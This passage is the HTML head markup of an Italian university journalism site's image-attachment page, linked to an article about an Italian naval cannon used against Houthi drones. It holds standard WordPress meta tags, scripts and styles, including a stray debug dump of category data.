

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/
body_size: 107819
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="-oto-76-strales" />
			<meta property="og:description" content="" />
						<meta property="og:url" content="https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>-oto-76-strales - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="-oto-76-strales - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="og:image" content="https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Secondo Anno, admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/","url":"https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/","name":"-oto-76-strales - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2024/03/oto-76-strales.jpg","datePublished":"2024-03-15T09:15:35+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2024/03/oto-76-strales.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2024/03/oto-76-strales.jpg","width":1600,"height":1061},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Cos’è il cannone Made-in-Italy che abbatte i droni degli Houthi","item":"https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/"},{"@type":"ListItem","position":3,"name":"-oto-76-strales"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; -oto-76-strales Feed dei commenti" href="https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1769494836' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17069 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) 